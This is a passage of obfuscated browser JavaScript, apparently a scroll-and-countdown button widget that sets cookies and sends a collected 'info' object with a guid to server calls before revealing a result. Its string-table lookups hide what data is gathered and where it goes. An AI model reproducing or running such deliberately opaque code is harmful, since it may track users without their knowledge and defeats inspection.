U(17134) + U(1308) + U(14154) + U(9804) + U(27833) + U(32049) + U(22964) + U(3854) + U(13956) + U(6890) + U(14523) + U(24967) + U(10206) + U(25917) + U(32251) + U(17278) + U(12861) + U(23290) + U(13876) + U(28159) + U(33290) + U(8415) + U(32161) + U(20931) + U(6065) + U(17576) + U(16007) + U(30053) + U(16329) + U(34101) + U(31505) + U(12841) + U(30955) + U(34267) + U(15987) + U(12128) + U(12004) + U(12692) + U(20766) + U(14082) + U(1115) + U(15586) + U(25904) + U(32391) + U(8218) + U(11040) + U(10486) + U(5719) + U(20575) + U(30818) + U(29938) + U(23660) + U(18548) + U(14545) + U(10062) + U(31786) + U(25070) + U(9455) + U(7609) + U(28199) + U(2725) + U(14102) + U(12384) + U(13237) + U(16982) + U(26400) + U(20962) + U(1562) + U(4547) + U(24370) + U(28731) + U(32278) + U(30869) + U(26724) + U(4941) + U(10645) + U(21558) + U(18501) + U(16572) + U(33668) + U(7784) + U(15536) + U(15943) + U(30632) + U(6814)) + (U(28833) + U(20978) + U(28617) + U(22836) + U(6473) + U(14385) + U(13293) + U(24394) + U(5407) + U(24896) + U(25494) + U(10509) + U(20640) + U(30518) + U(16494) + U(30688) + U(1359) + U(8491) + U(14924) + U(13569) + U(19107) + U(20961) + U(9169) + U(4939) + U(9334) + U(20751) + U(14563) + U(2193) + U(20931) + U(6065) + U(17576) + U(16007) + U(28417) + U(13349) + U(6202) + U(6767) + U(11913) + U(29010) + U(2460) + U(12031) + U(1704) + U(3513) + U(27015) + U(25458) + U(30662) + U(30478) + U(33214) + U(16344) + U(33803) + U(27596) + U(6399) + U(26566) + U(33302) + U(28889) + U(1813) + U(21025) + U(12460) + U(31182) + U(7753) + U(21717) + U(34358) + U(10327) + U(19107) + U(20961) + U(9594) + U(22728) + U(32042) + U(20106) + U(5546) + U(26109) + U(1446) + U(22290) + U(4744) + U(13775) + U(32937) + U(16891) + U(23403) + U(33385) + U(1127) + U(2300) + U(25596) + U(26417) + U(19083) + U(21322) + U(16642) + U(23471) + U(30528) + U(24826) + U(7394) + U(29023) + U(24193) + U(17262) + U(15536) + U(4952) + U(29626) + U(33067) + U(15396) + U(8253) + U(20838) + U(29906)) + (U(4453) + U(20929) + U(8579) + U(12525) + U(26191) + U(11636) + U(18595) + U(2633) + U(7774) + U(9035) + U(12684) + U(19049) + U(27144) + U(9891) + U(20931) + U(2073) + U(11758) + U(21100) + U(23722) + U(22883) + U(33724) + U(14861) + U(24090) + U(19807) + U(6640) + U(18799) + U(13530) + U(13773) + U(21211) + U(23125) + U(21743) + U(13946) + U(24638) + U(27146) + U(12220) + U(23751) + U(33024) + U(1177) + U(2570) + U(33241) + U(32008) + U(7609) + U(28199) + U(2725) + U(8696) + U(18576) + U(12252) + U(19117) + U(5424) + U(11409) + U(9334) + U(30225) + U(23484) + U(6099) + U(23660) + U(18548) + U(14545) + U(3973) + U(29792) + U(7187) + U(28e3) + U(10623) + U(2884) + U(29974) + U(9168) + U(14623) + U(5392) + U(16027) + U(24074) + U(6455) + U(21274) + U(22052) + U(16e3) + U(24364) + U(14834) + U(6629) + U(10552) + U(34138) + U(28287) + U(7897) + U(31694) + U(10549) + U(29826) + U(16655) + U(16041) + U(10394) + U(16826) + U(31740) + U(4580) + U(32097) + U(20415) + U(17962) + U(10647) + U(13794) + U(20371) + U(4602) + U(11782) + U(3201) + U(31467) + U(33240)) + (U(17748) + U(6458) + U(33699) + U(16274) + U(26602) + U(1661) + U(11354) + U(17407) + U(6044) + U(32291) + U(30544) + U(6001) + U(13174) + U(10430) + U(5242) + U(19680) + U(25068) + U(21938) + U(30366) + U(10591) + U(6651) + U(18475) + U(19137) + U(29746) + U(2097) + U(18732) + U(24748) + U(16118) + U(24712) + U(17496) + U(11613) + U(27279) + U(25954) + U(29499) + U(5292) + U(2020) + U(20624) + U(14107) + U(13926) + U(29880) + U(21601) + U(5410) + U(26671) + U(16515) + U(16637) + U(5624) + U(6441) + U(28201) + U(28120) + U(16432) + U(7640) + U(32816) + U(12755) + U(27588) + U(10701) + U(546) + U(32138) + U(31562) + U(6668) + U(943) + U(17578) + U(34371) + U(14372) + U(18441) + U(17343) + U(25516) + U(3433) + U(20841) + U(5702) + U(9645) + U(1410) + U(7173) + U(17533) + U(17276) + U(23875) + U(29818) + U(21674) + U(29661) + U(22633) + U(11890) + U(586) + U(19568) + U(31617) + U(20561) + U(1685) + U(24846) + U(3062) + U(2904) + U(17057) + U(2148) + U(6339) + U(34023) + U(23499) + U(1886) + U(5253) + U(9972) + U(25884) + U(6612) + U(7180) + U(18336)) + (U(22692) + U(34136) + U(5245) + U(15627) + U(10163) + U(30054) + U(19928) + U(18049) + U(24145) + U(24172) + U(18524) + U(6883) + U(3977) + U(13443) + U(5736) + U(24179) + U(22800) + U(33289) + U(13900) + U(7416) + U(1942) + U(8947) + U(29568) + U(9784) + U(5361) + U(9911) + U(34126) + U(27715) + U(10719) + U(18317) + U(20626) + U(7870) + U(7484) + U(16673) + U(20982) + U(6380) + U(5907) + U(11983) + U(1687) + U(18732) + U(24748) + U(16118) + U(29122) + U(2010) + U(18046) + U(878) + U(31321) + U(26925) + U(11306) + U(32028) + U(15638) + U(30667) + U(32476) + U(14662) + U(25985) + U(2769) + U(25994) + U(25811) + U(29678) + U(17816) + U(17726) + U(7024) + U(21009) + U(10200) + U(34329) + U(18730) + U(22526) + U(5544) + U(16642) + U(23471) + U(21674) + U(25038) + U(32257) + U(31905) + U(1509) + U(24249) + U(22031) + U(29374) + U(13029) + U(3242) + U(4498) + U(13708) + U(9272) + U(16546) + U(8946) + U(8269) + U(12974) + U(19787) + U(7449) + U(9501) + U(29495) + U(6177) + U(6806) + U(5769) + U(10375) + U(10076) + U(20874) + U(18808) + U(29744) + U(18307)) + (U(20417) + U(772) + U(16642) + U(23471) + U(21674) + U(11654) + U(19086) + U(34381) + U(17165) + U(30629) + U(7674) + U(20448) + U(5911) + U(4399) + U(22306) + U(32269) + U(19179) + U(10604) + U(31115) + U(33355) + U(25494) + U(20202) + U(30759) + U(12775) + U(2976) + U(2725) + U(13988) + U(21600) + U(12082) + U(27362) + U(17896) + U(29974) + U(16262) + U(25854) + U(16826) + U(31740) + U(4580) + U(9467) + U(26758) + U(12402) + U(28654) + U(31666) + U(20773) + U(1982) + U(22497) + U(19364) + U(18767) + U(30955) + U(25037) + U(5500) + U(29556) + U(13461) + U(15993) + U(25487) + U(18637) + U(27322) + U(29983) + U(16027) + U(24074) + U(6455) + U(21274) + U(1944) + U(7540) + U(31683) + U(10713) + U(31426) + U(2683) + U(25579) + U(19646) + U(2876) + U(13853) + U(31393) + U(27701) + U(11923) + U(10399) + U(8105) + U(3628) + U(3826) + U(25037) + U(13399) + U(26410) + U(17344) + U(7012) + U(18454) + U(7038) + U(34212) + U(25503) + U(26107) + U(24743) + U(25724) + U(18972) + U(876) + U(17060) + U(8893) + U(11416) + U(26565) + U(5188) + U(23442) + U(33918) + U(20978)) + (U(28617) + U(13212) + U(14086) + U(8611) + U(23474) + U(20962) + U(1562) + U(7723) + U(12089) + U(10044) + U(8190) + U(10200) + U(34329) + U(33350) + U(12084) + U(11491) + U(8023) + U(19787) + U(2319) + U(7892) + U(33025) + U(8556) + U(26571) + U(16655) + U(21040) + U(26517) + U(3325) + U(12327) + U(31461) + U(29486) + U(20218) + U(3148) + U(5424) + U(11409) + U(9334) + U(25117) + U(20697) + U(22051) + U(27658) + U(7916) + U(31148) + U(9798) + U(9228) + U(14359) + U(2669) + U(30422) + U(9399) + U(31960) + U(11542) + U(6563) + U(12684) + U(27168) + U(26694) + U(6961) + U(12692) + U(16386) + U(9857) + U(24219) + U(25853) + U(4455) + U(797) + U(32465) + U(29741) + U(26433) + U(8133) + U(3275) + U(11131) + U(1699) + U(8209) + U(22071) + U(33337) + U(28322) + U(26507) + U(32797) + U(15621) + U(7817) + U(3747) + U(17598) + U(30274) + U(32533) + U(25380) + U(3319) + U(865) + U(566) + U(18113) + U(33094) + U(28959) + U(17571) + U(17414) + U(31865) + U(19916) + U(20631) + U(2990) + U(8491) + U(26334) + U(33964) + U(2377) + U(7855) + U(12358) + U(3826)) + (U(22622) + U(30636) + U(15414) + U(11528) + U(1754) + U(7784) + U(15536) + U(18669) + U(33911) + U(970) + U(32934) + U(23528) + U(27770) + U(5323) + U(14303) + U(34112) + U(910) + U(16645) + U(12684) + U(27315) + U(7058) + U(31506) + U(17755) + U(18560) + U(15759) + U(27594) + U(4166) + U(13746) + U(8912) + U(31314) + U(17e3) + U(30659) + U(5013) + U(7762) + U(31870) + U(32136) + U(33822) + U(6177) + U(6806) + U(10676) + U(7625) + U(3285) + U(21633) + U(11649) + U(27161) + U(26755) + U(19136) + U(29214) + U(23347) + U(34111) + U(14347) + U(12802) + U(18767) + U(30955) + U(29021) + U(10185) + U(10192) + U(3642) + U(20382) + U(30596) + U(30585) + U(32265) + U(12913) + U(807) + U(13526) + U(25336) + U(28607) + U(19844) + U(30222) + U(30536) + U(24969) + U(9868) + U(8891) + U(18963) + U(30544) + U(23645) + U(24813) + U(16935) + U(31453) + U(18632) + U(483) + U(18649) + U(21915) + U(24536) + U(16122) + U(24496) + U(1617) + U(23048) + U(30403) + U(30637) + U(10826) + U(26763) + U(10031) + U(34176) + U(33433) + U(18475) + U(4795) + U(21799) + U(2232) + U(2295)) + (U(19125) + U(30090) + U(23916) + U(3818) + U(14807) + U(14156) + U(1767) + U(18447) + U(30959) + U(14058) + U(14372) + U(18441) + U(10794) + U(1720) + U(8732) + U(12511) + U(29577) + U(15811) + U(13336) + U(9256) + U(28997) + U(6384) + U(14074) + U(10856) + U(5720) + U(13625) + U(6183) + U(21310) + U(11813) + U(20802) + U(32481) + U(16802) + U(27820) + U(4539) + U(11809) + U(5998) + U(7072) + U(16176) + U(9774) + U(33445) + U(21395) + U(22314) + U(954) + U(7520) + U(5350) + U(21861) + U(14887) + U(2390) + U(10832) + U(8224) + U(12472) + U(4637) + U(12187) + U(26303) + U(13685) + U(936) + U(20860) + U(2667) + U(12817) + U(20741) + U(32654) + U(2515) + U(5282) + U(3537) + U(12405) + U(32892) + U(10321) + U(13021) + U(8432) + U(18119) + U(17741) + U(9981) + U(21990) + U(6538) + U(10435) + U(5007) + U(16695) + U(4382) + U(7942) + U(7998) + U(2605) + U(26659) + U(29502) + U(3138) + U(26112) + U(1593) + U(9797) + U(13899) + U(23201) + U(33142) + U(23585) + U(31777) + U(25355) + U(7665) + U(5111) + U(10441) + U(7198) + U(15656) + U(9676) + U(11411)) + (U(26547) + U(11693) + U(7160) + U(14362) + U(22022) + U(20698) + U(3627) + U(16454) + U(24434) + U(23733) + U(10698) + U(29892) + U(3101) + U(6114) + U(12179) + U(31494) + U(20307) + U(3319) + U(978) + U(32602) + U(2278) + U(3826) + U(25239) + U(28376) + U(21865) + U(31537) + U(14823) + U(27428) + U(11123) + U(7654) + U(27698) + U(32359) + U(13694) + U(22547) + U(14261) + U(12728) + U(29295) + U(20835) + U(16841) + U(5125) + U(18302) + U(31592) + U(23873) + U(7654) + U(27698) + U(32359) + U(3311) + U(9237) + U(11962) + U(9503) + U(14545) + U(21163) + U(17890) + U(9047) + U(23227) + U(30478) + U(7086) + U(17686) + U(23522) + U(14818) + U(30723) + U(25690) + U(511) + U(3918) + U(4661) + U(14679) + U(16949) + U(26387) + U(7361) + U(18862) + U(20773) + U(5119) + U(6611) + U(14421) + U(27090) + U(10206) + U(14805) + U(9220) + U(31133) + U(16897) + U(16489) + U(12209) + U(34281) + U(6629) + U(10552) + U(5746) + U(8841) + U(24855) + U(15541) + U(18635) + U(11779) + U(3810) + U(12506) + U(25782) + U(33579) + U(20954) + U(12229) + U(2456) + U(10235) + U(14266)) + (U(32387) + U(16685) + U(6368) + U(8578) + U(32327) + U(27110) + U(27855) + U(19731) + U(21626) + U(4394) + U(34132) + U(31241) + U(1852) + U(9321) + U(11617) + U(1274) + U(33711) + U(20675) + U(5661) + U(18065) + U(1955) + U(31383) + U(15974) + U(12963) + U(1432) + U(27865) + U(30168) + U(31583) + U(3142) + U(7749) + U(21890) + U(24792) + U(6219) + U(12721) + U(25137) + U(29229) + U(1094) + U(25634) + U(17166) + U(29974) + U(19372) + U(34309) + U(9212) + U(13830) + U(31870) + U(20945) + U(17712) + U(32581) + U(23736) + U(22330) + U(19724) + U(9909) + U(3374) + U(10206) + U(13709) + U(26039) + U(19272) + U(2300) + U(25441) + U(33322) + U(15420) + U(25721) + U(13806) + U(9910) + U(22788) + U(33354) + U(1863) + U(33481) + U(17510) + U(26980) + U(25463) + U(32359) + U(19103) + U(30953) + U(6609) + U(31227) + U(17289) + U(31378) + U(31497) + U(11649) + U(30700) + U(22989) + U(22279) + U(18697) + U(3477) + U(21942) + U(33615) + U(7456) + U(32711) + U(26138) + U(16874) + U(7013) + U(32907) + U(26322) + U(22826) + U(4265) + U(24834) + U(1699) + U(8209) + U(17758)) + (U(23925) + U(29664) + U(33070) + U(29496) + U(4244) + U(10103) + U(30166) + U(1636) + U(20307) + U(3319) + U(31897) + U(31859) + U(1688) + U(3598) + U(12924) + U(24209) + U(34457) + U(9812) + U(16962) + U(1768) + U(1907) + U(3537) + U(32120) + U(10526) + U(28623) + U(12280) + U(15094) + U(13532) + U(16347) + U(25118) + U(33697) + U(10955) + U(15216) + U(12509) + U(31345) + U(12693) + U(33501) + U(10954) + U(30798) + U(10554) + U(29942) + U(19906) + U(32529) + U(27481) + U(33725) + U(25214) + U(21146) + U(1779) + U(19813) + U(27880) + U(28268) + U(2285) + U(13849) + U(2595) + U(10561) + U(19650) + U(24225) + U(32193) + U(12950) + U(8909) + U(33453) + U(25525) + U(536) + U(18906) + U(16224) + U(18463) + U(14951) + U(22289) + U(22809) + U(30843) + U(21201) + U(896) + U(12919) + U(29312) + U(509) + U(29447) + U(8113) + U(32372) + U(19815) + U(1273) + U(14367) + U(22056) + U(32271) + U(28627) + U(7110) + U(13202) + U(14762) + U(22433) + U(17389) + U(31419) + U(24662) + U(4530) + U(31464) + U(6382) + U(15748) + U(850) + U(20516) + U(24062) + U(15062) + U(21447)) + (U(24949) + U(2504) + U(30721) + U(33763) + U(17295) + U(18323) + U(22842) + U(13655) + U(1212) + U(24112) + U(7560) + U(6141) + U(11671) + U(24550) + U(29982) + U(25522) + U(3585) + U(7045) + U(10283) + U(4467) + U(8526) + U(27842) + U(32834) + U(25353) + U(32489) + U(33446) + U(32583) + U(31976) + U(21263) + U(21551) + U(26790) + U(26548) + U(29277) + U(31993) + U(30035) + U(7748) + U(17107) + U(30633) + U(29266) + U(22881) + U(22660) + U(25213) + U(19961) + U(3133) + U(24507) + U(3111) + U(13298) + U(25664) + U(25019) + U(8887) + U(18420) + U(27037) + U(19315) + U(26526) + U(17295) + U(22911) + U(33698) + U(29550) + U(21884) + U(1759) + U(21502) + U(22628) + U(7138) + U(29371) + U(30227) + U(13617) + U(7157) + U(1152) + U(17483) + U(8505) + U(27701) + U(3181) + U(22704) + U(22823) + U(7626) + U(32540) + U(1577) + U(4263) + U(17328) + U(27901) + U(29039) + U(24608) + U(1366) + U(32292) + U(27562) + U(30916) + U(12041) + U(16930) + U(30441) + U(4559) + U(33621) + U(15799) + U(14833) + U(3235) + U(22859) + U(18700) + U(20258) + U(11230) + U(15981) + U(27395)) + (U(7671) + U(29922) + U(15782) + U(21386) + U(23899) + U(5207) + U(26125) + U(23409) + U(32192) + U(29688) + U(32876) + U(16506) + U(8797) + U(3663) + U(4258) + U(27805) + U(9807) + U(10600) + U(20579) + U(4395) + U(25809) + U(24520) + U(21896) + U(3905) + U(32727) + U(22799) + U(7038) + U(30341) + U(16666) + U(6362) + U(32255) + U(26672) + U(3921) + U(16023) + U(8967) + U(29685) + U(1897) + U(15463) + U(22334) + U(19042) + U(24907) + U(21977) + U(19008) + U(4876) + U(25160) + U(23680) + U(13342) + U(29356) + U(5456) + U(33141) + U(32573) + U(31369) + U(13010) + U(32610) + U(19459) + U(8068) + U(5151) + U(28365) + U(16498) + U(29284) + U(794) + U(14505) + U(30822) + U(11432) + U(1244) + U(17509) + U(18522) + U(17687) + U(19184) + U(19245) + U(1557) + U(4291) + U(29009) + U(11014) + U(31961) + U(33173) + U(4899) + U(23802) + U(7950) + U(5312) + U(9709) + U(15778) + U(13980) + U(32478) + U(6e3) + U(33954) + U(15536) + U(1144) + U(18327) + U(26787) + U(11929) + U(17069) + U(7616) + U(14404) + U(23055) + U(8914) + U(32042) + U(32258) + U(19288) + U(12759)) + (U(6205) + U(30177) + U(23005) + U(23886) + U(13576) + U(19069) + U(27069) + U(16152) + U(26575) + U(9041) + U(25621) + U(19460) + U(32377) + U(21408) + U(4463) + U(3127) + U(4336) + U(19037) + U(19191) + U(17836) + U(16894) + U(29779) + U(13455) + U(15956) + U(30188) + U(31040) + U(9485) + U(19605) + U(13690) + U(3750) + U(8422) + U(20801) + U(2903) + U(11028) + U(2104) + U(14621) + U(535) + U(768) + U(27503) + U(27547) + U(3264) + U(23510) + U(2754) + U(6352) + U(18497) + U(28538) + U(4751) + U(2641) + U(27344) + U(3724) + U(18032) + U(31099) + U(14746) + U(9654) + U(6871) + U(18921) + U(4925) + U(5259) + U(6136) + U(27777) + U(9049) + U(27891) + U(28227) + U(8535) + U(17120) + U(26406) + U(6706) + U(30601) + U(17176) + U(20762) + U(19498) + U(34024) + U(13137) + U(17170) + U(3017) + U(19102) + U(25922) + U(18523) + U(30431) + U(11038) + U(1165) + U(14695) + U(27152) + U(8512) + U(8717) + U(3569) + U(5568) + U(19814) + U(25452) + U(20277) + U(5635) + U(15084) + U(16159) + U(24099) + U(5009) + U(21642) + U(19909) + U(5433) + U(11752) + U(16911)) + (U(30133) + U(29630) + U(21875) + U(30491) + U(32526) + U(10354) + U(16947) + U(20203) + U(20281) + U(1325) + U(23501) + U(26075) + U(33601) + U(13105) + U(33650) + U(28852) + U(564) + U(12659) + U(19811) + U(31843) + U(3791) + U(32649) + U(1643) + U(24782) + U(21992) + U(6757) + U(20937) + U(20817) + U(12943) + U(23117) + U(550) + U(25189) + U(4362) + U(16963) + U(9317) + U(29497) + U(13964) + U(29426) + U(9236) + U(27267) + U(24941) + U(5063) + U(26898) + U(4740) + U(24351) + U(10504) + U(23764) + U(30728) + U(7777) + U(1516) + U(27916) + U(30407) + U(1578) + U(2092) + U(17685) + U(14342) + U(20302) + U(14868) + U(13149) + U(22944) + U(19905) + U(21043) + U(25026) + U(23656) + U(18367) + U(29425) + U(913) + U(11838) + U(2120) + U(9176) + U(13537) + U(3459) + U(11797) + U(30548) + U(26624) + U(27095) + U(23515) + U(21684) + U(30817) + U(3990) + U(19331) + U(2999) + U(11984) + U(12877) + U(25622) + U(9938) + U(32462) + U(21820) + U(31357) + U(25220) + U(27367) + U(25327) + U(29077) + U(5442) + U(25556) + U(9682) + U(30687) + U(22904) + U(33886) + U(2130)) + (U(3969) + U(15718) + U(25612) + U(6707) + U(1157) + U(2699) + U(26026) + U(1825) + U(6152) + U(25083) + U(5503) + U(14066) + U(5225) + U(29330) + U(7311) + U(13693) + U(33303) + U(18209) + U(18603) + U(15777) + U(30808) + U(20703) + U(30490) + U(22370) + U(25305) + U(11754) + U(21380) + U(32340) + U(10090) + U(9302) + U(28962) + U(25479) + U(31856) + U(576) + U(13219) + U(23869) + U(21906) + U(29643) + U(23426) + U(18802) + U(22088) + U(26551) + U(27088) + U(15973) + U(17077) + U(21327) + U(5074) + U(23407) + U(23456) + U(25608) + U(23208) + U(5127) + U(2068) + U(24931) + U(1403) + U(15670) + U(21081) + U(10511) + U(3669) + U(28170) + U(27082) + U(19531) + U(24275) + U(8784) + U(10001) + U(15895) + U(17290) + U(15320) + U(6502) + U(17023) + U(33462) + U(21379) + U(9180) + U(34242) + U(19347) + U(652) + U(3159) + U(25108) + U(32092) + U(9694) + U(22994) + U(22875) + U(13641) + U(27763) + U(7715) + U(29265) + U(4235) + U(32609) + U(1690) + U(17438) + U(34252) + U(12551) + U(33769) + U(23350) + U(17159) + U(27305) + U(16377) + U(537) + U(16782) + U(7342)) + (U(31996) + U(8679) + U(671) + U(6381) + U(13758) + U(3638) + U(21887) + U(13751) + U(27310) + U(8086) + U(21545) + U(29020) + U(12556) + U(25252) + U(9177) + U(21770) + U(6884) + U(27371) + U(23017) + U(13362) + U(20832) + U(15014) + U(20131) + U(18231) + U(10667) + U(2857) + U(19325) + U(15423) + U(23649) + U(5488) + U(24728) + U(8408) + U(9322) + U(14117) + U(22943) + U(24982) + U(10616) + U(25283) + U(19761) + U(25745) + U(17616) + U(1316) + U(21805) + U(22440) + U(13584) + U(28770) + U(17073) + U(12747) + U(2082) + U(24083) + U(25324) + U(20395) + U(10773) + U(13469) + U(15060) + U(24793) + U(29186) + U(19370) + U(10971) + U(23641) + U(24959) + U(21104) + U(29853) + U(3866) + U(34114) + U(15201) + U(29943) + U(29264) + U(30746) + U(17638) + U(17782) + U(11927) + U(621) + U(16401) + U(7227) + U(6326) + U(6326) + U(26873) + U(6326) + U(4854) + U(29815) + U(6326) + U(18873) + U(1126) + U(6326) + U(4587) + U(581) + U(12555) + U(11328) + U(21807) + U(19732) + U(570) + U(27372) + U(13554) + U(15513) + U(7243) + U(8333) + U(6326) + U(12505) + U(32845)) + (U(32638) + U(32207) + U(21679) + U(4003) + U(9494) + U(12268) + U(1126) + U(4854) + U(28689) + U(6326) + U(8532) + U(8263)), cBtnDrNotiChild = alertBtnDr[U(12544) + U(3584)](h[U(8621)]), cBtnDrNotiText = document[U(6540) + U(12132)](h[U(28779)]), cBtnDrTimeText = document[U(6540) + U(12132)](h[U(12356)])); const L = n[U(23892)](); A[U(25074)][U(12126)](h[U(12587)]); var X = 0, E = !1; const F = n[U(1350)](); h[U(7348)](addEventListener, h[U(14041)], (A => { const e = U, D = h[e(15461)][e(30368)]("|"); let g = 0; for (; ;) { switch (D[g++]) { case "0": scrollMoveDr2 = document[e(30792) + e(11526)][e(29319)]; continue; case "1": h[e(31830)](B, 0) && (B = h[e(23176)](B, -1)); continue; case "2": if (E) return; continue; case "3": if (h[e(32930)](scrollBtnDr2, 0)) { var o = h[e(23176)](h[e(29578)](B, scrollBtnDr2), 100); h[e(32930)](o, 10) && (X = 0, stopHereDr2 && (stopHereDr2 = !1, h[e(21052)](requestAnimationFrame, M))) } else { var Q = document[e(30792) + e(11526)][e(20145) + "ht"]; o = h[e(14022)](h[e(6318)](scrollMoveDr2, Q), 100); h[e(32930)](o, 10) && (X = 0, stopHereDr2 && (stopHereDr2 = !1, h[e(1898)](requestAnimationFrame, M))) } continue; case "4": var B = h[e(18255)](scrollBtnDr2, scrollMoveDr2); continue }break } })); var f = document[U(30792) + U(11526)][U(29319)]; const G = n[U(15684)](); function q() { const A = U, e = h[A(25420)][A(30368)]("|"); let o = 0; for (; ;) { switch (e[o++]) { case "0": h[A(7778)](is_scroll_dr2, 1) && (X++, h[A(7778)](X, 10) && h[A(29095)](f, document[A(30792) + A(11526)][A(29319)]) && (stopHereDr2 = !0, X = 0), f = document[A(30792) + A(11526)][A(29319)], scrollBtnDr2 = document[A(30792) + A(11526)][A(29319)]); continue; case "1": g[A(22819)][A(27550)] = h[A(13718)]; continue; case "2": counter_dr2 = h[A(18255)](counter_dr2, 1); continue; case "3": Q[A(19425)] = counter_dr2; continue; case "4": D[A(22819)][A(27550)] = h[A(16954)]; continue; case "5": h[A(7778)](is_scroll_dr2, 1) && (cBtnDrTimeText[A(19425)] = h[A(30982)](h[A(29454)](h[A(32766)], counter_dr2), "s")); continue }break } } const I = +C; async function M(Q) { const H = U, P = { TxgCK: h[H(14354)], bVpRf: h[H(13718)], JTHNN: h[H(16954)], eEDWv: h[H(2119)], oVSMP: function (A, e) { return h[H(7778)](A, e) }, lACiy: h[H(24749)], XZBoK: function (A, e, D) { return h[H(4246)](A, e, D) }, qCwvf: h[H(12587)], TEqZb: h[H(15279)] }; if (o[H(22819)][H(27550)] = h[H(13718)], !E) { if (h[H(28284)](is_scroll_dr2, 1)) { if (stopHereDr2) { const A = h[H(22139)][H(30368)]("|"); let o = 0; for (; ;) { switch (A[o++]) { case "0": cBtnDrNotiText[H(22819)][H(27550)] = h[H(16954)]; continue; case "1": g[H(22819)][H(27550)] = h[H(16954)]; continue; case "2": return; case "3": D[H(22819)][H(27550)] = h[H(13718)]; continue; case "4": e[H(25074)][H(12126)](h[H(29163)]); continue; case "5": cBtnDrNotiChild[H(25074)][H(32245)](h[H(12186)]); continue; case "6": g[H(19425)] = h[H(25945)]; continue }break } } cBtnDrNotiText[H(22819)][H(27550)] = h[H(13718)], e[H(25074)][H(32245)](h[H(29163)]) } if (h[H(6560)](B, Q) && (h[H(27210)](q), B = h[H(30982)](Q, v)), h[H(21900)](counter_dr2, 0)) h[H(21052)](requestAnimationFrame, M); else { const o = +(d[H(21819)][H(20502)]("Cd") ?? 60); let Q = h[H(12053)](sa, I, L, F, o, G); if (h[H(28728)](setCo, h[H(25686)], C, 15), h[H(29095)](c, 1)) h[H(33994)](setCo, h[H(10956)], Q, 15), await h[H(7348)](ovdr, h[H(8310)](abcdr, h[H(12450)]), O), E = !0, h[H(7778)](is_scroll_dr2, 1) && (cBtnDrTimeText[H(19425)] = h[H(30321)]), h[H(7348)](setTimeout, (function (A) { const e = H; document[e(6540) + e(12132)](h[e(14354)])[e(32245)]() }), 5e3), h[H(28728)](setCo, h[H(11882)], 1, 5), drflag = h[H(21052)](getCo, h[H(11882)]), e[H(25074)][H(12126)](h[H(29163)]), A[H(25074)][H(32245)](h[H(12587)]), D[H(22819)][H(27550)] = h[H(13718)], g[H(22819)][H(27550)] = h[H(16954)], g[H(19425)] = h[H(30321)], w = !0; else { let e = h[H(34405)](info); e[h[H(27654)]] = Q[H(13721)](), h[H(33994)](vdr, h[H(8310)](abcdr, h[H(27654)]), e, O)[H(8036)]((e => { const o = H, Q = { frNvS: P[o(12938)] }; E = !0, D[o(22819)][o(27550)] = P[o(16292)], g[o(22819)][o(27550)] = P[o(8677)], g[o(25074)][o(12126)](P[o(16653)]), g[o(19425)] = e[o(2450)], w = !0, P[o(22502)](is_scroll_dr2, 1) && (cBtnDrTimeText[o(19425)] = P[o(1087)]), P[o(12849)](setTimeout, (function (A) { const e = o; document[e(6540) + e(12132)](Q[e(31164)])[e(32245)]() }), 5e3), A[o(25074)][o(32245)](P[o(18606)]), A[o(25074)][o(12126)](P[o(16089)]) }))[H(26623)]((() => { const A = H; document[A(17317)] = h[A(7076)] })) } } } } } } } if (document[_0x32e5fa(3819)][_0x32e5fa(3331)](document[_0x32e5fa(32232)][_0x32e5fa(27530)]) && "" != drflag && "0" != drflag) { setCo(_0x32e5fa(32052), 0, 1), drflag = getCo(_0x32e5fa(32052)), addStyleDr(), createButtonDr(); let P = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(7764) + _0x32e5fa(7837)), U = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(3283)), h = P[_0x32e5fa(12544) + _0x32e5fa(3584)](_0x32e5fa(6643) + _0x32e5fa(12837) + _0x32e5fa(22337)); U[_0x32e5fa(22819)][_0x32e5fa(27550)] = _0x32e5fa(29624), h[_0x32e5fa(22819)][_0x32e5fa(27550)] = _0x32e5fa(19908); let O = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(7764) + _0x32e5fa(24976) + _0x32e5fa(2111)), c = document[_0x32e5fa(6540) + _0x32e5fa(12132)](_0x32e5fa(7764) + _0x32e5fa(24291) + _0x32e5fa(27449)), C = 0; counter_dr2 = 19; let i = 1e3, n = !1, X = !1; var guid = getCo(_0x32e5fa(12182)); function minuscounter_dr2() { const A = _0x32e5fa; counter_dr2 = { hzMPP: function (A, e) { return A - e } }[A(13301)](counter_dr2, 1), O[A(19425)] = counter_dr2 } async function rePaintDr2(A) { const e = _0x32e5fa, D = { ZtIWK: e(26978) + e(21880), TejFW: e(7764) + e(26032) + e(6763), caLdx: e(7764) + e(25590) + e(8817), Bojfl: e(10339) + "ed", uYcMD: e(29624), wmNmu: e(19908), RCerT: e(18630) + e(13517) + e(28022), Aejgx: function (A, e) { return A <= e }, fSDZs: function (A) { return A() }, JBazs: function (A, e) { return A + e }, TwMZG: function (A, e) { return A > e }, DWrGc: function (A, e) { return A(e) }, HTUxP: e(2450), NYamp: function (A, e) { return A(e) }, LxZoW: e(21762), qrCTN: function (A, e, D, g) { return A(e, D, g) }, NumIn: function (A, e) { return A + e } }; if (c[e(22819)][e(27550)] = D[e(27747)], D[e(14353)](C, A) && (D[e(15805)](minuscounter_dr2), C = D[e(34002)](A, i)), D[e(26769)](counter_dr2, 0)) D[e(34348)](requestAnimationFrame, rePaintDr2); else { let A = D[e(15805)](info); A[D[e(4827)]] = D[e(33021)](getCo, D[e(14414)]), D[e(24567)](vdr, D[e(33379)](abcdr, D[e(4827)]), A, guid)[e(8036)]((A => { const g = e, o = D[g(27731)][g(30368)]("|"); let Q = 0; for (; ;) { switch (o[Q++]) { case "0": P[g(25074)][g(12126)](D[g(17823)]); continue; case "1": P[g(25074)][g(32245)](D[g(33417)]); continue; case "2": h[g(25074)][g(12126)](D[g(30801)]); continue; case "3": h[g(19425)] = A[g(2450)]; continue; case "4": h[g(22819)][g(27550)] = D[g(28250)]; continue; case "5": U[g(22819)][g(27550)] = D[g(27747)]; continue; case "6": n = !0; continue }break } }))[e(26623)]((() => { const A = e; document[A(17317)] = D[A(5985)] })) } } P[_0x32e5fa(950)] = async function (A) { const e = _0x32e5fa, D = { OdEXk: e(7764) + e(25590) + e(8817), lVPYj: function (A, e) { return A(e) } }; scrollBtnDr2 = document[e(30792) + e(11526)][e(29319)], !X && !n && (X = !0, counter_dr2 = 15, 